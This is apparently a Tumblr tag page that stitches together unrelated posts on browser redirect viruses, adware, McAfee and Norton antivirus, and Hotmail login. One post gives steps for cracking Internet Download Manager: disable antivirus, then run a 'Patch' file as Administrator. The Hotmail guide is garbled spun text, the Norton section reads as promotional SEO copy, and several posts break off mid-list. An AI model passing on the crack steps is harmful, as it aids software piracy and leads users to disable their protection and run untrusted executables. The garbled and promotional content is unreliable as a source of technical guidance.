#How to delete Browser Redirect Virus
Explore tagged Tumblr posts
Link
#uninstall browser redirect virus#Browser Redirect Virus#Browser Redirect#Remove Browser Redirect Virus#Delete Browser Redirect Virus#Get rid of Browser Redirect Virus#Eliminate Browser Redirect Virus#Block Browser Redirect Virus#Browser Redirect Virus removal#How to delete Browser Redirect Virus#How to remove Browser Redirect Virus#browser redirect virus mac#browser redirect virus android#browser redirect virus chrome#how do i stop a redirect on browser?#when i click on a website it redirects me somewhere else#how to remove redirect virus from windows 10#browser hijacker virus#browser hijacker removal tool
0 notes
Text
IDM
Internet Download Manager 6.38 Build 3 Download Here
Internet Download Manager is a shareware download manager owned by American company Tonec, Inc. which is based in New York City. It is only available for the Microsoft Windows operating system. Internet Download Manager is a tool to manage and schedule downloads. It can use full bandwidth.
IDM
Internet Download Manager (IDM) is a tool to increase download speeds by up to 5 times, resume and schedule downloads. Comprehensive error recovery and resume capability will restart broken or interrupted downloads due to lost connections, network problems, computer shutdowns, or unexpected power outages. Simple graphic user interface makes IDM user friendly and easy to use. Internet Download Manager has a smart download logic accelerator that features intelligent dynamic file segmentation and safe multipart downloading technology to accelerate your downloads. Unlike other download managers and accelerators Internet Download Manager segments downloaded files dynamically during download process and reuses available connections without additional connect and login stages to achieve best acceleration performance.
Internet Download Manager Free Download updated Version
Internet Download Manager supports proxy servers, ftp and http protocols, firewalls, redirects, cookies, authorization, audio and video content processing. IDM integrates seamlessly into Microsoft Internet Explorer, Netscape, MSN Explorer, AOL, Opera, Mozilla, Mozilla Firefox, Mozilla Firebird, Avant Browser, MyIE2, and all other popular browsers to automatically handle your downloads. You can also drag and drop files, or use Internet Download Manager from command line. Internet Download Manager can dial your modem at the set time, download the files you want, then hang up or even shut down your computer when it's done.
Other features include multilingual support, zip preview, download categories, scheduler pro, sounds on different events, HTTPS support, queue processor, html help and tutorial, enhanced virus protection on download completion, progressive downloading with quotas (useful for connections that use some kind of fair access policy or FAP like Direcway, Direct PC, Hughes, etc.), built-in download accelerator, and many others.
Version 6.38 adds Windows 10 compatibility, adds IDM download panel for web-players. It also features complete Windows 8.1 (Windows 8, Windows 7 and Vista) support, page grabber, redeveloped scheduler, and MMS protocol support. The new version also adds improved integration for IE 11 and IE based browsers, redesigned and enhanced download engine, the unique advanced integration into all latest browsers, improved toolbar, and a wealth of other improvements and new features.
How to Install Internet Download Manager
First uninstall the previous version completely with IOBIUninstaller.
Download internet download manager and extract it via WinRAR.
Disable your Anti-Virus.
Extract files and start the setup.
Press CTRL + ALT + DELETE and go to Task Manager.
From Task Manager Close >> IDMAN.exe.
Copy/Paste The Patch file into the installation directory of IDM.
Now run the patch file (Run As Administrator).
From Patch Click on Patch button and select IDMAN.EXE Then enter first and last name.
1 note
·
View note
Text
How to Stop Pop-Ups and Adware?

Would you like to realize how to stop pop-ups and adware from your computer Getting your PC system infected by the adware can easily occupy you from whatever work that you are doing since they will persistently show bothering pop up advertisements on the screen. While the user is utilizing the Internet browser, the adware can likewise redirect the user to other websites that the user didn't intend to view.
How Does Adware Run on a System and Why Do You Need to Stop-Ups and Adware?
This type of malignant software will continually run behind the scenes while the computer is running and the user won't know the slightest bit about it. By physically attempting to delete them, the user will think that it’s helpless to attempt to delete everything since they will persistently corrupt other files and make it impossible to physically solve the problem completely. The only method to completely remove them is to download adware and spyware removal software and install them into the system.
What Harm Does Adware Do on your Computer?
It tends to cause multiple pop-up advertisements to appear and upset you while you are accomplishing your work or surfing the Internet etc. It has the ability to overwrite settings and values in your system's registry and cause several functions to quit working properly. To abstain from getting your computer infected by malware, you should refrain from downloading free software from the Internet and file-sharing programs.
How to Stop Pop-Ups and Adware?
Most importantly, you will need to download antispyware and against adware software from the web. Once you get it installed, you should use it to run a full scan and fix, which as per my experience will have the problem fixed inside a few minutes.

Tips to Keep Adware and Spyware Away
If you use the Internet regularly, the chances are that you will definitely get infected with adware and spyware. Here are some tips to keep your computer safe from adware and spyware
Avoid grown-up sites and sites related to warez, cracked software, etc. Most adware and spyware programs spread through these sites. They use browser exploits or ActiveX to install adware and spyware programs.
Use a secure browser Adware and spyware programs (and numerous trojans and virus programs) often make use of browser vulnerabilities to infect and spread. If you use a secure browser, you can remain safe. Use Mozilla Firefox or Opera or Google's Chrome or Apple Safari instead of the default Internet Explorer.
Be careful when utilizing torrents, and p2p software Malware often spread through peer-to-peer networks. Whenever you download any file utilizing torrents or other p2p networks like LimeWire or Ares Galaxy, scan the file altogether utilizing a virus scanner and open the file only after you realize it is safe.
Never open email attachments with scanning them utilizing a virus scanner. Pernicious programs often spread through email.
Never click on banner advertisements which state Errors detected on your computer, your computer has been infected with spyware, etc. These will redirect you to the sites of rogue spyware removal tools. This software reports false positives and forces you to purchase their full version.
Install an enemy of virus scanner with real time protection. Likewise, install a firewall and spyware scanner for ideal protection.
1 note
·
View note
Text
www.hotmail.com login guide
Hotmail Sign InLog In Hotmail AccountHotmail Login with Single-Use CodeHotmail Login Problem
Hotmail Sign In is the emailing service for free where you can save many of your things like contacts, tasks and calendaring services which were founded by Sabeer Bhatia and Jack Smith in Mountain View, California and headquarters in Sunnyvale in 1996 as Hotmail (stylized as HoTMaiL). After that Hotmail was acquired by Microsoft in 1997 for an estimated $400 million and launched as MSN Hotmail. Now it comes within 36 languages and replaced by Outlook.com in 2013. After sometime, hackers revealed a security flaw in Hotmail that permitted anybody to log In to Hotmail Account using the password ‘eh’. Well below we are discussing about some related topics like How to Sign in Hotmail account or learn basic steps for creating a hotmail account.
Now, here we are going to help all our users who are facing many problems while create an account on Hotmail service or sign in to hotmail. Then thanks to us that we are providing all the things in just simple steps with a proper image which will help you to learn all the things easily.
You can easily login to hotmail account without any problems and bridges. Just learn all the steps which are given below:
Go into your browser (Internet Explorer/Opera/Chrome/Firefox etc.)
Next, enter hotmail.com it will automatically redirect you to Hotmail Homepage which is outlook.com now.
Now you have to enter your Hotmail login Account in the upper box where you have asked Microsoft account. Please remember all outlook.com accounts, Hotmail Accounts and live accounts because they are interconnected with Microsoft account as same as Gmail Account.
Last step, you seen password section so please enter the respective password of email that you entered previously.
So there is another way to logged in to Hotmail Email account for all time without entering your hotmail account credentials each time you sign in. If you are signing in hotmail account to your personal computer then you can see a link named “Keep me Sign in” which is mainly for keep your account signing all time just save your details. But before we advised you never save your credentials to your computer if someone also uses it.
Click in Sign in button and you are into Hotmail home page, where you can manage your hotmail emails as per your choice.
So, here if your login is unsuccessful then it mean either your Hotmail email or password is incorrect. Now you have to enter again and check them both before pressing enter. Even after you are facing problem when signing then you have to reset your Hotmail Password.
Well, this is the very serious case we found after the huge survey that many of the users are not feel safe for logging to hotmail email account in public computers or other computers. To overcome this problem there is an option in Hotmail to sign in with single use code. Go to www.hotmail.com then you get a dialog box of entering your Hotmail Email and Password refused it and move on to “Single –Use Code” then you will directly to next page where you will be asked your email id or mobile number. Next, you have to enter your verified mobile number. After entering mobile number you will get a code and now you can safely access your Hotmail Account without any obstacles. Each time you will get new code and with that code you can easily access Hotmail Account without using Hotmail Login Password.
Hotmail Login Two Step Verification
So this is another process to make your Hotmail Email account more secure in many ways. Well if you turn on two step verification for Hotmail Account in setting. So basically two step verification is mainly for securing your account when you will go to login your hotmail account you have to enter another code along with your password for every time you login to hotmail account from unknown devices and browsers. After that you will get your authentication code to your verified mobile number or alternative email address.
My Account is Hacked
This is the common problem faced by many users because of simple passwords, downloading hacking software etc. So here we have solution to save your Hotmail Account from piracy and hacking. Just follow these steps:
If your account is hacked by someone because of your simple password without using special characters and someone has guessed, then use your recovery number or email and reset your Hotmail Password and make it strong this time including mixed characters (&,*,#,+).
Another way, if you’re Hotmail Account is hacked by someone using virus then clear your computer before changing your password. Be careful while downloading unofficial app/program/game. Must update your computer anti-virus.
After you recover your hotmail account you can get back Hotmail email messages and contacts even if a hacker has deleted it.
Didn’t receive Verification Code
Make sure you have go into the correct cell phone number. And ensure whether you are inside cellular system or not. You can ask for to resend the code if it didn’t approach in occasion. And for two step confirmation, it’s improved to employ email or authenticator request to make security code.
My Hotmail account redirected to outlook.com
Do not fret, it is not a trouble. Microsoft has improvement the hotmail.com to Outlook.com. All your emails, contacts in addition to calendar stay put same and you can right of entry all of them with your older Hotmail email. You do not have to alter your Hotmail id.
I can’t login with my Hotmail aliases
You can send as well as accept mail from your aliases report but to login you have to exercise your prime Hotmail account which you have signed up.
At the end, if you are facing more problems than you can easily mail us or comment below for learning more steps regarding hotmail login account or how to hotmail sign in email account. On the very next post, we are preparing to secure your hotmail account from threads and get more privacy in the emails. Now you can also learn how to create an account hotmail by following the given steps. You can just share this post on our Facebook timeline and also share this post with your friends and families to help them from these bridges.
1 note
·
View note
Text
Apparently I had a virus on my mac...
I know right? How, you ask? Well I go to dirty, dangerous websites, duh. Anyway it had to be the most annoying little shit virus ever because no matter what search engine I used - I could be on Googles main page and search - that shit would redirect my search to Yahoo.
Like excuse you bitch. If I wanted shitty results I would’ve asked for them thank you.
Who the hell uses Yahoo to search? Probably the same people who still use it for emails.
Keep in mind I’m old enough to remember when both Google and Yahoo made their debut. Google improved - Yahoo... did not. It might as well be Excite or Angelfire with how just... no it is. Just ‘no’ to Yahoo as a search engine. Fuck off.
It turns out this whole thing was caused by a malware called: BrowseMapper It infiltrated my system during a download, more than likely hitching a ride from a site called ‘savefromthenet’ I use to steal/save videos. Fuck you. Too many times I’ve come back to a bookmarked/favorited video only to find that shit had been deleted from the fucking planet.
ANYWAY - this malware BrowseMapper somehow disabled my popup blockers as well and I didn’t notice for some days when I came here and there was just bullshit ads everywhere - you know how tumblr ads do - they’re annoying and the stock photo never has anything to do with what they’re advertising.
SO! Several searches on my laptop later (my desktop was infected, laptop was fine) I find the litter fucker wannabe app hiding where apps don’t go on a mac, got rid of it and boom. All better.
TL;DR - The way to actually get rid of it is as follows:
Go to Safari Preferences -> Extensions -> Hit uninstall: it claims that BrowseMapper.app is using the extension and to uninstall you have to delete it in the finder. Hit ‘ok/open in finder’ - DO THIS!! It’s the only way to find the folder it’s actually hiding in. It’s probably the only thing in there, two apps probably - delete everything with the name ‘BrowseMapper’ -> Uninstall -> empty the bin and restart Safari
Hopefully this helps anyone else with this ‘Yahoo Redirect Malware’ that I think Yahoo came up with so people will use their shitty search engine and remember they exist.
Side note it was effecting all of my browsers - on any given day for any given reason I use three different ones (Safari, Firefox and Chrome). It’s mostly cause I’m paranoid and each browser blocks certain tracker better.
Good luck out there. My federal agent says take it easy.
2 notes
·
View notes
Text
McAfee total protection 2020 reviews
McAfee total protection 2020 reviews - McAfee has three consumer security products – but which is best, and how do they compare to rivals.
Where to seek out Mcafee Activation Code?
The Mcafee security package is simple to setup & install at www.mcafee.com/activate. Simply find a 25-character alpha-numeric code that is written on the backside of the retail card. Here may be a sample Product Key to let you understand:
xxxxx-xxxxx-xxxxx-xxxxx-xxxxx
McAfee 2020 Antivirus solutions review:
Installing McAfee Total Protection was a long nightmare during our last review, but this time, fortunately, it was very different. There were no error messages, no delays, no hassles of any kind: the setup tool just downloaded the full Total Protection package, installed it on our hard drive and let us know when it was done. Simple.
The installation did have one unusual aspect. We installed Total Protection on a system already equipped with Kaspersky Security Cloud installed, just to see what it would do. Most antivirus packages will ask you to remove competing for software to avoid conflicts, but McAfee's installer said nothing at all.
Does this matter?
It probably depends on the user. If McAfee might conflict with other security software, enabling newbies to run two antivirus apps side by side is likely to be a bad idea. But if you're an expert, confident you can reconfigure one antivirus to reduce the chance of problems, and sure you can cope with whatever issues arise, you might see this as an advantage.
After the installation was complete, Total Protection prompted us to reboot. We did, and again there were no hassles or unexpected events – no sign of change other than a shiny new McAfee icon in our system tray.
Interface :
The McAfee Total Protection interface grabs far more valuable screen real-estate than most, yet does almost nothing with it.
The expansive opening screen contains a big green tick to show your security status, for instance but has barely any other useful content.
The rest of the console is largely wasted with a button to help you protect other devices, pointless system information ('we are protecting 309 apps/connections/tasks'; is that good, bad? how are you supposed to know?), a button to view a security report, and a large panel recommending that you set up the password manager, or optimize your apps.
These might have some value, but we would much rather have a button to launch a Quick Scan, a line that tells us when our definitions were last updated, or something with real practical value.
Clicking a small icon that comprises three dots reveals a more detailed status report of Total Protection's various features, so, for instance, you can confirm that antivirus, the firewall, and the update system are all working correctly. That's the kind of information which should be visible at a glance, rather than hidden, but at least it's only a click away.
It's not obvious, but this status display also doubles as a menu, and for example, clicking the Virus Scan status loads the Scan dialog.
You can also click various tabs at the top of the screen – PC Security, PC Performance, My Privacy – to view separate panels with their own groups of features. These also waste plenty of space, so, for instance, the PC Performance area includes only three useful elements: a couple of buttons and an on/off status indicator. We've seen more features on desktop widgets.
This approach could have some appeal to casual users who might be overwhelmed by lots of buttons or technical information, but more experienced types might become frustrated.
Antivirus:
McAfee Total Protection keeps its antivirus scanning options to a minimum: just a Quick Scan, a Full System Scan and the ability to scan custom items directly from the Explorer right-click menu.
What you don't get is a specific removable drives scan, a custom scan you can define from the interface, or the ability to set up a new scan type or define how it works. For example, Avast's Windows products can be used to set up a scan that checks specific file types in the folders you need, using the scanning technologies and rules you define, and you can then run that scan whenever you like. There's nothing like that here.
Scan times were a little slower than average, although acceptable.
Scan reports are poor, and short on detail. Our first Quick Scan proudly displayed 'Issues: 0' at the top, while also stating 'All issues fixed', 'We wiped out all the threats on your PC' and listing cryptic names of three threats it had removed.
As Total Protection hadn't asked us if it could remove these 'threats', we clicked on the first, 'JTI/Suspect.19661214ca37a5b9d3b', in the hope of finding out exactly what the program had just deleted.
A browser window opened with a lengthy URL including multiple parameters, presumably intended to display a page with more details. But this immediately redirected to the front page of McAfee's Threat Center, with no more information at all.
A 'View Details' button was also less than helpful, telling us the engine had detected three dangerous files, but not what or where they were.
Eventually, we found the details we needed in the Quarantine section, but it really shouldn't take so much effort to locate such fundamental information.
We noticed another oddity in the Details screen suggesting McAfee's Quick Scan checks files only, ignoring processes, critical system files or boot records. If true, that's disappointing; we think checking running processes should be one of the key elements of a Quick Scan.
Protection:
AV-Comparatives' Real-World Protection Test is an intensive benchmark that pits 16 of the world's biggest antivirus engines against the very latest threats. The company runs 10 tests every year, making it a great way to monitor particular vendors over time.
McAfee's most recent test performance was average, with the July-October summary report placing the company in 8th place with a protection rate of 99.4%.
That's a long way behind the leaders – Avira and Symantec blocked 100% of threats – but it's ahead of some big-name competition, including Avast (99.3%), F-Secure (99.3%) and even Kaspersky (99.1%).
The AV-Test Home Windows report for October 2019 broadly matches this picture, with McAfee not at the top of the list, but performing well enough to earn it one of AV-Test's 'Top Product' awards.
We can't begin to compete with the time and resources the big testing labs put into their work, but what we can do is add to their findings with a small test of our own.
We have created a very, very simple ransomware simulator which spiders through a folder tree, reading and encrypting images, audio files, Office documents and more. By running this on a review system, we're aiming to see whether an antivirus can detect undiscovered ransomware by behavior alone, and discover how many files, if any, might be lost before an attack can be stopped.
The results were disappointing, as McAfee Total Protection left our simulator to run to completion and encrypt thousands of files. Other tools typically do much better, with, for instance, Kaspersky Security Cloud Free 2020 not only detecting and killing the simulator but also recovering the very few files our program had managed to encrypt.
However, this result should be interpreted with care. McAfee may have missed our test program, unlike the best of the competition, but we can't be sure why or what that tells us about the security suite overall. What we do know from the lab tests is that McAfee can detect most real-world malware from behavior alone, and that's the most important result.
Firewall:
Total Protection includes a firewall that automatically makes intelligent choices about which programs on your system can access the internet. This is mostly tucked away within the interface, and most users won't ever have to know of its existence.
Experts get access to a wide range of firewall settings, including the ability to open or close specific ports or define custom rules for individual applications. These options are harder to find than we'd like, though, and it took us some time to begin to figure out what was possible.
Even then, we were often puzzled. The firewall has an Intrusion Detection system, for instance, but it's turned off by default, only has two settings (Basic or High) and even the web knowledgebase has no real information on what it does and the consequences of turning it on (or off).
More features:
Total Protection's spam filter wasn't installed by default in our previous review, but this time it set itself up correctly, added an extension to our Outlook setup and began filtering mail.
The performance was excellent, with the filter detecting most spam and not falsely flagging any legitimate emails. But if this doesn't work for you, a wide range of settings enable customizing the protection to suit your needs.
The True Key Password Manager allows for creating and syncing passwords across up to five devices. It's strong on multifactor authentication methods – email, fingerprint, the second device, Windows Hello, more – but not so good in other areas, with no general form-filling abilities and no secure password sharing.
A Vulnerability Scanner is supposed to check for and install missing application updates, but it did nothing for us. We tried two ways of launching it, and in each case, nothing happened; there was no new dialog box, no error message, nothing at all.
Other apparent features of the program are entirely separate tools which you must download and install separately. Clicking ‘Protect Me On The Web’ opens the website for McAfee WebAdvisor, for instance, a browser extension that defends you against malware, malicious sites and more. It's handy, but it's also available for free, and you don't have to buy Total Protection to use it.
The feature list continues in the PC Performance area, where you'll find a couple of speedup options.
App Boost optimizes CPU and me/O priorities for foreground applications to improve performance. This won't make much difference – sometimes it'll have no noticeable effect at all – but the company suggests you could see an 11-14% speed increase in the targeted apps, which, if true, is worth having.
A Web Boost feature sounds promising, but it's just a separate module that stops videos automatically playing on your choice of many popular websites (YouTube, Netflix, Twitch.tv, Skype.com, ClickMeeting.com and many more). It's a reasonable idea, and may well make web browsing a little less annoying (a worthwhile goal all on its own), but it's probably not going to deliver much of a speed boost.
There are multiple minor tools to explore. A QuickClean option removes tracking cookies and temporary files and can be scheduled to run automatically. A Shredder securely deletes confidential files so they can't be undeleted, and a Network Monitor looks for intruders connecting to your Wi-Fi. Experienced users will probably have more powerful freeware tools already, but these are easy to use and convenient to access and add a little extra value to the suite
Final verdict:
McAfee Total Protection has lots of features, but none are outstanding, and they're not always well implemented (the interface isn't great, the vulnerability scanner simply didn't work). It's hard to see why you would choose this package when others are faster, cheaper, more accurate or easier to use.
MCAFEE TOTAL PROTECTION MULTI-DEVICE: McAfee total protection 2020 reviews-
As you might guess from the name, McAfee Total Protection Multi-Device isn't just another Windows-based security tool; it has apps for Android, iOS, and Mac, too.
The standard license covers five devices, too, up from the miserly one you'll get with Total Security Individual.
Turn on auto-renewal for your subscription and US users also get access to McAfee's ID Theft Protection Essentials service, which monitors the web for signs of trouble and helps you recover from any problems it finds.
That's an unusual feature for a security suite, and it doesn't seem to have bumped up the price. Despite its premium functionality, McAfee Total Protection Multi-Device costs a very reasonable $40 for a five device, one-year license, $100 on renewal. Norton 360 with LifeLock Select, another major suite with identity theft protection, is priced at a relatively chunky $100 for year one, $150 after that.
Multi-platform :
McAfee's Android app is a capable product with all the essential technology you'll find in the Windows version, along with a bunch of more mobile-oriented tools.
The free edition of the app includes on-demand scanning, anti-theft (GPS blocking, remote cleaning, more), and useful reports highlighting which apps are using the most data. Of course, there are ads, too.
The paid version removes the ads and throws in browsing protection, device cleaning, an app locker and related Guest Mode (control the apps a guest can see on your device), a battery booster and extra protection from unsecured Wi-Fi networks. It's a quality set of tools, and the current 4.5-star rating on the Google Play store suggests most users are happy.
McAfee's iOS offering also has a free version with basic functions, including wireless scanning, anti-theft, and a media vault to securely store private photos and videos. The paid edition also blocks malicious links via McAfee's Safe Web and protects you from phishing sites and ARP Spoofing (that's low-level network trickery).
McAfee's Mac edition doesn't have as many extras, but still, more than covers the essentials, with antivirus, firewall, and browsing protection.
Identity Theft Protection:
Total Protection has a more interesting and unusual extra in a separate Identity Theft protection service for its US customers.
Cyber Monitoring is one of the service highlights, regularly checking the dark web for personal details including your social security number, email addresses, phone numbers, banking and credit card details, driver's license, passport and more. If any of your information shows up online in a data breach, you'll be alerted.
Other features include Social Media Monitoring which alerts you to risks with the content you're sharing, and an optional Social Security Number trace and Address Change Monitoring service which could warn you of scammers trying to steal and use your personal details.
This is still a relatively basic product. You won't get to see your credit report, for instance, or be warned when your score changes, and there's no monitoring of loan or credit card applications, court or criminal records.
If you've no plans to buy separate identity theft protection, anyway, this won't matter much. Whatever the McAfee service gives you, it'll be better than what you'd have otherwise.
But if you've very specific ideas on what you need, or maybe you're looking for the best possible protection, it's probably wise to go shopping for it separately. Check out McAfee's standalone Identity Theft Protection plans to get an idea of what's available, and what it might cost.
Overall value:
Thinking of buying McAfee Total Protection Individual? Then stop! Unless you're completely sure you'll only ever want to protect a single PC, signing up for McAfee Total Protection Multi-Device makes a lot more sense. It's only fractionally more expensive than Total Protection Individual ($40 in year one, $100 on renewal, as opposed to $35 and $80 respectively), yet covers up to five devices rather than one, and supports Android, iOS and Mac, as well as Windows.
Whether Total Protection Multi-Device is good enough to make you choose McAfee in the first place – well, that's more open to question. Probably not, although McAfee's identity protection service might just win you over.
MCAFEE TOTAL PROTECTION FAMILY: McAfee total protection 2020 reviews-
McAfee Total Protection Family doubles your device allowance to a generous 10, but the price stays much the same. You'll pay $45 in year one, and $120 on renewal.
The upgrade gets you another major benefit in McAfee's Safe Family, a parental controls package for Windows, Android and iOS (beware, it doesn't work on Mac). That's a big deal because this isn't the usual feeble security suite addition; McAfee sells it as a standalone app for $50 a year.
Safe Family's core features are much as you'd expect. You're able to block websites by content type, restrict access to specific apps, or limit device access to particular times of the day.
The package is easy to configure, too. Safe Family uses default settings based on the age of your child, getting you off to a quick start, then you can tweak them further to suit your needs.
Furthermore, it's flexible. You can add multiple schedules to decide exactly when your kids can and can't use their devices. If the content filter doesn't quite suit your needs, you're able to allow or block your chosen websites. And, unusually, Safe Family recognizes that absolute rules don't always work. If your kids need more screen time or want to access a specific site, a Requests messaging system allows them to ask you, and – if you approve – they can benefit right away.
Safe Family does a good job of keeping you up to date on what your kids are doing. As soon as it's set up, you're able to view the apps and websites they're accessing, along with any attempts to break the rules. You can even check the location of your kids' device on a map.
It's far from perfect – we'd like more content filtering categories, for instance, and there's no built-in protection to prevent anyone uninstalling the Windows edition – but Safe Family tramples all over the parental controls tools in most security suites.
If you need a decent parental controls system, and you have lots of devices to protect, McAfee Total Protection Family might be a sensible choice. Its $45 cost in year one is only $10 more than you'll pay for the basic Total Protection Individual, so there's minimal risk. Check out the trial, see how it works for you.
1 note
·
View note
Text
Norton.com/Setup – Install | Manage, Download or Setup an Account
Norton antivirus brings its users an award-winning security for Windows-based operating system, Macintosh devices, and Smartphone. Covering the safety measures of today’s generation, the security software has developed products for business users, children as well as home users. Now, you can stay stress free as the antivirus is monitoring all the internet activity your children are doing.
From increasing the potential performance of a device, the software also keeps the data protected. Depending on the subscription plan, customers can save their data on the cloud-based storage offered by Norton. In addition, one can use the activated product version on multiple devices. When you synchronize your computer and mobile with your Norton.com/Setup, the software automatically transfer the data on its cloud space in an encrypted form, so when you lose a piece of data, you can easily create a backup.
To install the software on your computer, you need to perform a few steps. Prior to installation, make sure you have purchased a product of your choice in order to get active security services. Keep the web browser updated and remove any extension if you fail to redirect yourself the any of the links as mentioned below.
Download & Install Norton Setup on your computer
Go to Norton.com/Setup and create account or login if you are an existing user
Enter your Norton product key in the field and submit
Your product will be displayed on the screen, click and download
Click and open the Norton setup
If you are asked for admin permission or password, enter the password and click yes to allow the access
Follow the on-screen instructions and complete the installation process
Wait for a while until the installation automatically completes and shows a confirmation popup. Once done, restart your computer to avoid any basic error or halt in your task. If you have not purchased a product and using a free trial version of Norton antivirus, you will not need the Norton setup product key. The trial version of the security software will work actively only for a limited time period .i.e. 30 days. Once you exceed the period, you computer will again be exposed to the digital risks. Therefore, it is recommended to keep the software activated in order to maintain the protection of your computer.
When you do not renew or activate the security software when needed, you face problems or may also end up having you computer corrupted.
What is a Computer Virus?
A bunch of malicious code or program written to strike and rework the working of an operating system and once break in to a computer, it starts to multiply itself. This is not only responsible for data leakage but it has a strong effect on a device’s potential life. You will notice certain sign after a virus infect you computer. Some of them are mentioned in the list below.
Most Basic Problems you face
Computers start to show sluggish behavior
Poor response rate
Crashing down of windows or running tasks
Auto shutting down of operating system
Files that do not delete and available in every folder
Unable to uninstall software
Files starts vanishing
Beeping sounds of the CPU or laptop
Users may also encounter other issues with their computers. However, all these problems can be fixed with an active version of Norton antivirus.
How can I protect my Computer from a Virus?
If you have never installed an antivirus on your computer, it is highly recommended to get an activated security software to protect your computer from losing all the data. In addition, when you look up to get an authentic Norton product, make sure you visit www.norton.com/setup because there are third-party websites who claim to sell the genuine product, are not always true. Now, users could stuck up with the process of getting the Norton setup on computer or androids. Rather than implementing your guesses to fix the issues, you can go the smarter option of connecting with Norton customer support providers.
Get installation and setup assistance for all versions of Norton:
Whether you have a subscription of Norton family protection or Norton for small business, you will receive the support to fix the related issue. Regardless of the versions, product, and the device on which you access it, our expert service providers will help you to take you out of the hurdle for a better experience. What possible services you get from our professional are mentioned below.
Scope of Service
Directions to setup and Install Norton Antivirus on computer and Smartphone
Manual procedure to activate Norton antivirus software
A comprehensive introduction of supported operating system by installing
Updating the Norton setup with the latest virus definition
Launching a deep monitoring of malicious activity
To diagnose any unauthorized access
Troubleshoot to get rid of incomplete installation of Norton software and reinstalling without an error
Assistance while you purchase a product from norton.com/setup
Managing your Norton account
Product renewal
Subscription management
Switching to a newer product or subscription
Unknown or other errors generated by Norton setup
Why we are the best choice of yours?
Since we have widespread services for users around the globe, we have gained the reliability factor by delivering the assured fix. Our user-friendly method of helping users to get rid of the issues has kept us on at the leading position. With a team of expert professionals, we achieve complete customer satisfaction by responding them in minim expected time.
1 note
·
View note
Text
Mac app uninstaller

#Mac app uninstaller manual#
#Mac app uninstaller software#
#Mac app uninstaller torrent#
#Mac app uninstaller mac#
#Mac app uninstaller software#
Uninstall ShareAdvantage associated software by using the Finder
#Mac app uninstaller mac#
Note: if you do not see Profiles in the System Preferences, that means there are no profiles installed on your Mac computer, which is normal. In System Preferences, click Profiles, then select a profile associated with ShareAdvantage.Ĭlick the minus button ( – ) located at the bottom-left of the Profiles screen to remove the profile. You need to check the system preferences, find and remove malicious profiles and ensure your settings are as you expect.Ĭlick the System Preferences icon ( ) in the Dock, or choose Apple menu ( ) > System Preferences. ShareAdvantage can make changes to the Mac system such as malicious changes to browser settings, and the addition of malicious system profiles. Remove profiles created by ShareAdvantage
Remove ShareAdvantage from Safari, Chrome, Firefox.
Remove ShareAdvantage related files and folders.
Uninstall ShareAdvantage associated software by using the Finder.
Remove profiles created by ShareAdvantage.
To remove ShareAdvantage, perform the steps below:
#Mac app uninstaller manual#
Read this manual carefully, bookmark it or open this page on your smartphone, because you may need to exit your web browser or reboot your computer. Below you will find a removal steps with all the steps you may need to successfully get rid of adware software and its traces. How to Remove ShareAdvantage (Adware removal steps)įortunately, we’ve an effective method that will assist you manually or/and automatically delete ShareAdvantage from your Mac computer and bring your web browser settings, including new tab, search provider by default and start page, back to normal. You keep getting redirected to suspicious webpages, adverts appear in places they shouldn’t be, unwanted program installed without your knowledge, new toolbars suddenly added on your browser, your web browser search provider has modified without your permission, slow Internet or slow browsing.
#Mac app uninstaller torrent#
, ApplicUnwnt,, ,, Program:MacOS/Vigram.A, Adware/Adload!OSX and MacOS.Agent-MTįreeware installers, misleading pop up ads, torrent downloads and fake updaters Threat Summary NameĪdware software, PUP (potentially unwanted program), Mac malware, Mac virus So, keep your web browser updated (turn on automatic updates), use good antivirus software, double check freeware before you run it (do a google search, scan a downloaded file with VirusTotal), avoid dubious and unknown web sites. Anyway, easier to prevent adware rather than clean up your Apple Mac after one. Most often, a user have a chance to disable all unnecessary applications, but some installers are created to confuse the average users, in order to trick them into installing adware. The most common way to get adware is a freeware installer. How does ShareAdvantage get on your MAC system The tutorial will also assist you to remove ShareAdvantage from your MAC for free. This puts your personal information at a security risk.īelow we are discussing the methods which are very effective in uninstalling adware. This confidential information, afterwards, can be easily used for marketing purposes. Even worse, the adware can monetize its functionality by collecting privacy information from your browsing sessions.

0 notes
Text
Free mac adware virus cleaner

#Free mac adware virus cleaner software#
#Free mac adware virus cleaner code#
#Free mac adware virus cleaner download#
#Free mac adware virus cleaner mac#
#Free mac adware virus cleaner mac#
How to remove adware from your Mac device This can be done in the General tab of the Safari browser preferences or the On Startup and Default Browser sections of the Chrome browser settings. Check homepage and search engine settingsįinally, make sure adware hasn’t changed your browser homepage or search engine settings. Go to Extensions, select the ones you want to delete, and click Remove.ģ.Find any unfamiliar extensions in the list and click Remove.Select an unfamiliar extension from the list and click Uninstall.For example, if the name of a pop-up isn’t familiar or you don’t know what it does, disable it. Disable unrecognized extensionsĮxtensions are an important part of the browsing experience, but you shouldn’t have anything that you don’t recognize. So enjoy your clear internet with ClearVPN! 2. Furthermore, you won't have to worry about tracking from ad companies anymore. The app's "Block ads" shortcut will protect your internet session from ads with just one tap. MacPaw's ClearVPN is the first effortless VPN for a personalized and secure online experience. We've created the perfect solution to help you block ads and protect you from irritating adware while browsing. Use this adware removal guide for your browser: 1. To remove adware on Macs, you need to change your browser preferences and dig into your system files to find and remove the culprit.
#Free mac adware virus cleaner code#
Infected applications or code from a compromised website.
Phishing emails with links or file attachments containing malicious code.
The ways malware gets into our Mac systems are quite a few, but the most trending channels that hackers use are: As you can see in the third line, it "loads offers" for the user, which to you look like intrusive banners and pop-ups. This string of code is an example of an adware program on Mac. If you’ve noticed any of the things happening when browsing the internet on your Mac, you’re almost certainly dealing with adware.
Unwanted toolbars appearing in your browser.
Mac performance seems much slower than usual.
The link that you click in search results redirects to a different website.
Your homepage redirects to another website.
More ads than you’re used to in search results and webpages - particularly banner ads or in-text advertisements in content.
#Free mac adware virus cleaner software#
